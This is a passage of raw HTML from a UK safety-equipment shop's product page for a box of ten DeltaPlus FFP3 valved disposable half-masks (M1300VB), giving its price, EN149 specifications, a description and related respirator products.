</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7097" id="mega-menu-item-7097"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/ladies-safety-footwear/">Ladies Safety Footwear</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7098" id="mega-menu-item-7098"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/coveralls-waterproof/">Coveralls / Waterproof</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7099" id="mega-menu-item-7099"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/fleeces-hoodies/">Fleeces / Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7100" id="mega-menu-item-7100"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/hi-viz/">Hi Viz</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7101" id="mega-menu-item-7101"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/jackets-bodywarmers/">Jackets / Bodywarmers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7102" id="mega-menu-item-7102"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/shirts/">Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7103" id="mega-menu-item-7103"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/trousers/">Trousers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7104" id="mega-menu-item-7104"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/other/">Other</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6961" id="mega-menu-item-6961"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/" aria-expanded="false" tabindex="0">Other PPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17199" id="mega-menu-item-17199"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/self-retracting-lifelines/">Self Retracting Lifelines</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7105" id="mega-menu-item-7105"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7106" id="mega-menu-item-7106"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/deltaplus-6/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7107" id="mega-menu-item-7107"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/petzl-6/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7108" id="mega-menu-item-7108"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/climax-3/">Climax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17198" id="mega-menu-item-17198"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/3m-3-head-protection/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7116" id="mega-menu-item-7116"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hearing-protection/">Hearing Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7109" id="mega-menu-item-7109"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hand-protection/">Hand Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-7110" id="mega-menu-item-7110"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/" aria-expanded="false">Breathing Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7111" id="mega-menu-item-7111"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/3m-3/">3M</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-7112" id="mega-menu-item-7112"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7113" id="mega-menu-item-7113"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/climax-2/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7114" id="mega-menu-item-7114"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/ear-plugs/">Ear Plugs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7115" id="mega-menu-item-7115"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/safety-glasses/">Safety Glasses</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6962" id="mega-menu-item-6962"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/" aria-expanded="false" tabindex="0">Communication/Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17170" id="mega-menu-item-17170"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/" aria-expanded="false">Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17171" id="mega-menu-item-17171"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/petzl-3-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17168" id="mega-menu-item-17168"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17169" id="mega-menu-item-17169"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/petzl-6-head-protection-communication-and-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/accesories/">Accesories</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7118" id="mega-menu-item-7118"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" aria-expanded="false">Walkie Talkies<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7119" id="mega-menu-item-7119"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7120" id="mega-menu-item-7120"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/kenwood-2/">Kenwood</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7121" id="mega-menu-item-7121"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/icom-2/">Icom</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7122" id="mega-menu-item-7122"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/hytera-2/">Hytera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7123" id="mega-menu-item-7123"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/radio-ear-muffs/">Radio Ear Muffs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7124" id="mega-menu-item-7124"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/">Head Torches</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7125" id="mega-menu-item-7125"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torch-accesories/">Head Torch Accesories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6959" id="mega-menu-item-6959"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/" aria-expanded="false" tabindex="0">Davits &amp; Confined Space Systems<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17176" id="mega-menu-item-17176"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/dbi-sala-3-davit-arm-systems-components-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17177" id="mega-menu-item-17177"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/safety-harnesses-davit-arm-systems-components-2/">Safety Harnesses</a></li></ul>
</li></ul></div>					</nav>
				</div>
			</div>
		</div>
	</header>

	<div class="site-content">


<div class="product-single-page py-3 py-md-5">
	<div class="container">
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://at-height.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/other-ppe/">Other PPE</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/other-ppe/breathing-protection/">Breathing Protection</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a>&nbsp;&#47;&nbsp;DELTAPLUS EVOLUTION DISPOSABLE HALF MASKS FFP3 WITH VALVE  VERTICAL FOLDING M1300VB</nav>
							
				<div class="woocommerce-notices-wrapper"></div><div id="product-1360" class="product type-product post-1360 status-publish first instock product_cat-breathing-protection product_cat-deltaplus-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb-100x100.jpg" data-thumb-alt="DELTAPLUS EVOLUTION DISPOSABLE HALF MASKS FFP3 WITH VALVE  VERTICAL FOLDING M1300VB" data-thumb-srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb.jpg"><img fetchpriority="high" width="600" height="600" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb-600x600.jpg" class="wp-post-image" alt="DELTAPLUS EVOLUTION DISPOSABLE HALF MASKS FFP3 WITH VALVE  VERTICAL FOLDING M1300VB" data-caption="" data-src="https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb.jpg" data-large_image="https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">DELTAPLUS EVOLUTION DISPOSABLE HALF MASKS FFP3 WITH VALVE  VERTICAL FOLDING M1300VB</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.20</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>BOX OF 10 DISPOSABLE HALF-MASKS</li>
<li>FFP3 WITH VALVE VERTICAL FOLDING</li>
<li>Non woven synthetic fibre filtering part FFP3</li>
<li>Nose clip for adjustment</li>
<li>Foam reinforcement under nose clip</li>
<li>High performance exhalation valve</li>
<li>Vertical folding mask</li>
<li>EN149:2001+A1:2009 Filtering half-masks against particles</li>
</ul>
</div>
<p class="stock in-stock">0 in stock</p>

	
	<form class="cart" action="https://at-height.co.uk/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb/" method="post" enctype='multipart/form-data'>
		
			<div class="qty_quantity_btn">
					<h3 class="quantity_heading">Qty : </h3>	
				<div class="quantity">
						<label class="screen-reader-text" for="quantity_6978d5a45a7a6">DELTAPLUS EVOLUTION DISPOSABLE HALF MASKS FFP3 WITH VALVE  VERTICAL FOLDING M1300VB quantity</label>
			<button class="minus quantity_btns" type="button"><i class="fas fa-minus"></i></button> <!-- quantity_btn-disabled -->
			<input
				type="number"
				id="quantity_6978d5a45a7a6"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
						<button class="plus quantity_btns" type="button"><i class="fas fa-plus"></i></button>
		</div>
	</div>
			<div class="coustmes-add-to-cart single-add-to-cart">

			<button type="submit" name="add-to-cart" value="1360" class="single_add_to_cart_button button alt">
				<span class="coustmes-add-to-cart-icon">
					<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
				</span>
				Add to cart			</button>

			 
			
			<a href="https://at-height.co.uk?action=yith-woocompare-add-product&id=1360" class="compare button" data-product_id="1360" rel="nofollow">
				<i class="far fa-chart-bar"></i>
				Add to compare
			</a>

		</div>
	</form>

	
	<a
		href="https://at-height.co.uk?action=yith-woocompare-add-product&#038;id=1360"
		class="compare button  "
		data-product_id="1360"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Add to compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">M1300VB</span></span>

	
	<span class="posted_in">Categories: <a href="https://at-height.co.uk/other-ppe/breathing-protection/" rel="tag">Breathing Protection</a>, <a href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/" rel="tag">DeltaPlus</a></span>
	
	 <span class="posted_in">Brand: <a href="https://at-height.co.uk/product_brand/deltaplus-2/" rel="tag">DeltaPlus</a></span>
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="product_specifications_tab" id="tab-title-product_specifications">
					<a href="#tab-product_specifications" role="tab" aria-controls="tab-product_specifications">
						Specifications					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product_specifications panel entry-content wc-tab" id="tab-product_specifications" role="tabpanel" aria-labelledby="tab-title-product_specifications">
				<p><ul><li>BOX OF 10 DISPOSABLE HALF-MASKS</li><li>FFP3 WITH VALVE VERTICAL FOLDING</li><li>Non woven synthetic fibre filtering part FFP3</li><li>Nose clip for adjustment</li><li>Foam reinforcement under nose clip</li><li>High performance exhalation valve</li><li>Vertical folding mask</li><li>EN149:2001+A1:2009 Filtering half-masks against particles</li></ul></p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Box of 10 non woven synthetic fibre disposable masks FFP3. Nose clip for adjustment. High performance exhalation valve. Hygienic individual plastic bag.<br />
FFP3 NR<br />
Mask: non-woven synthetic.<br />
Set of large adjustable straps</p>
			</div>
		
			</div>


				

		<section class="single-product-link">
					</section>

		<div class="slingle-product-logo py-4">
							<div>
                    <img src="https://at-height.co.uk/wp-content/uploads/2021/08/Deltaplus-300x225-1.png" alt="DeltaPlus" title="DeltaPlus">
                </div>
					</div>
		
		<section style="clear: both;">
			<div class="single_need_help_box">
				<h3 class="single_need_help_heading">Need help or advice?</h3>
				<div class="single_need_help_text">If you have a question or require further information on any of our products please contact us:<br>Phone: <a href="tel:02034093230">0203 409 3230</a><br>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a></div>
			</div>
		</section>
	</div>
	<div class="clear"></div>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1355 status-publish first instock product_cat-breathing-protection product_cat-deltaplus-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/deltaplus-moulded-disposable-half-masks-ffp3-with-valve-m1300v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-moulded_disposable_half-masks_ffp3_with_valve_m1300v_1_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DELTAPLUS MOULDED DISPOSABLE HALF-MASKS FFP3 WITH VALVE M1300V" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-moulded_disposable_half-masks_ffp3_with_valve_m1300v_1_-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-moulded_disposable_half-masks_ffp3_with_valve_m1300v_1_-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-moulded_disposable_half-masks_ffp3_with_valve_m1300v_1_-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-moulded_disposable_half-masks_ffp3_with_valve_m1300v_1_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DELTAPLUS MOULDED DISPOSABLE HALF-MASKS FFP3 WITH VALVE M1300V</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.75</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb/?add-to-cart=1355" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1355" data-product_sku="M1300VC" aria-label="Add to cart: &ldquo;DELTAPLUS MOULDED DISPOSABLE HALF-MASKS FFP3 WITH VALVE M1300V&rdquo;" rel="nofollow" data-success_message="&ldquo;DELTAPLUS MOULDED DISPOSABLE HALF-MASKS FFP3 WITH VALVE M1300V&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Deltaplus-300x225-1.png" alt="DeltaPlus" title="DeltaPlus">
		</div>
	</li>

			
					<li class="product type-product post-1384 status-publish instock product_cat-breathing-protection product_cat-deltaplus-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/deltaplus-jupiter-half-mask-for-use-with-1-cartridge-filter-m6100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-jupiter_half_mask_for_use_with_1_cartridge_filter_m6100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DELTAPLUS JUPITER HALF MASK FOR USE WITH 1 CARTRIDGE FILTER M6100" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-jupiter_half_mask_for_use_with_1_cartridge_filter_m6100-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-jupiter_half_mask_for_use_with_1_cartridge_filter_m6100-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-jupiter_half_mask_for_use_with_1_cartridge_filter_m6100-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-jupiter_half_mask_for_use_with_1_cartridge_filter_m6100-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DELTAPLUS JUPITER HALF MASK FOR USE WITH 1 CARTRIDGE FILTER M6100</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb/?add-to-cart=1384" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1384" data-product_sku="M6100BL" aria-label="Add to cart: &ldquo;DELTAPLUS JUPITER HALF MASK FOR USE WITH 1 CARTRIDGE FILTER M6100&rdquo;" rel="nofollow" data-success_message="&ldquo;DELTAPLUS JUPITER HALF MASK FOR USE WITH 1 CARTRIDGE FILTER M6100&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Deltaplus-300x225-1.png" alt="DeltaPlus" title="DeltaPlus">
		</div>
	</li>

			
					<li class="product type-product post-1389 status-publish instock product_cat-breathing-protection product_cat-deltaplus-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/deltaplus-a1b1e1k1-filter-cartridges-m3200-mars-half-mask-m3000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2016/12/products-m3000_a1b1e1k1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DELTAPLUS A1B1E1K1 FILTER CARTRIDGES FOR M3200 MARS HALF MASK M3000 " decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2016/12/products-m3000_a1b1e1k1-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2016/12/products-m3000_a1b1e1k1-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2016/12/products-m3000_a1b1e1k1-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2016/12/products-m3000_a1b1e1k1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DELTAPLUS A1B1E1K1 FILTER CARTRIDGES FOR M3200 MARS HALF MASK M3000</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.65</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb/?add-to-cart=1389" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1389" data-product_sku="M3000ABEK1" aria-label="Add to cart: &ldquo;DELTAPLUS A1B1E1K1 FILTER CARTRIDGES FOR M3200 MARS HALF MASK M3000 &rdquo;" rel="nofollow" data-success_message="&ldquo;DELTAPLUS A1B1E1K1 FILTER CARTRIDGES FOR M3200 MARS HALF MASK M3000 &rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Deltaplus-300x225-1.png" alt="DeltaPlus" title="DeltaPlus">
		</div>
	</li>

			
					<li class="product type-product post-1346 status-publish last instock product_cat-breathing-protection product_cat-deltaplus-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/deltaplus-disposable-half-masks-ffp2-with-valve-vertical-folding-m1200vb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-deltaplus_m1200vb_10_disposable_half-masks_ffp2_with_valve_-_vertical_folding_1_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DELTAPLUS DISPOSABLE HALF MASKS FFP2 WITH VALVE VERTICAL FOLDING M1200VB" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-deltaplus_m1200vb_10_disposable_half-masks_ffp2_with_valve_-_vertical_folding_1_-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-deltaplus_m1200vb_10_disposable_half-masks_ffp2_with_valve_-_vertical_folding_1_-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-deltaplus_m1200vb_10_disposable_half-masks_ffp2_with_valve_-_vertical_folding_1_-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-deltaplus_m1200vb_10_disposable_half-masks_ffp2_with_valve_-_vertical_folding_1_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DELTAPLUS DISPOSABLE HALF MASKS FFP2 WITH VALVE VERTICAL FOLDING M1200VB</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb/?add-to-cart=1346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1346" data-product_sku="M1200VBC" aria-label="Add to cart: &ldquo;DELTAPLUS DISPOSABLE HALF MASKS FFP2 WITH VALVE VERTICAL FOLDING M1200VB&rdquo;" rel="nofollow" data-success_message="&ldquo;DELTAPLUS DISPOSABLE HALF MASKS FFP2 WITH VALVE VERTICAL FOLDING M1200VB&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Deltaplus-300x225-1.png" alt="DeltaPlus" title="DeltaPlus">
		</div>
	</li>

			
		</ul>

	</section>
		
</div>


			
		</main></div>
			</div>
</div>


	</div><!--.site-content-->

	<footer class="site-footer">
		<div class="site-newsletter">
			<div class="container">
				<div class="newsletter-wrap">
					<div class="newsletter-box">
						<h5>Newsletter</h5>
						<span>Enter please your e-mail</span>
					</div>
					<div class="footer-email-box">
						<p><div class="tnp tnp-subscription ">
<form method="post" action="https://at-height.co.uk/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</p>					</div>
				</div>
			</div>
		</div>

		<div class="container">
			<div class="col divider"></div>
		</div>

		<div class="site-footer-widgets">
			<div class="container">
